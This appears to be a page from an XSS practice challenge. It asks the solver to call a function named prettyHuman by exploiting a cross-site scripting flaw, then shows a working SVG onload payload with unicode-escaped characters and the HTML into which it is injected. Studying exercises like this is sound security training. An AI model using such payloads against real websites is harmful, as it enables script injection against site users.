 Challenge: call the prettyHuman function with argument m5lccw (string) by exploiting the XSS vulnerability.
<svg/onload=prettyHuman('m5l\u0063\u0063w')>
View HTML source View DOM
<!DOCTYPE html>
<html>
<head>
<title>Hello world</title>
</head>
<body>Hello, <svg/onload=prettyHuman('m5l\u0063\u0063w')></body>
</html>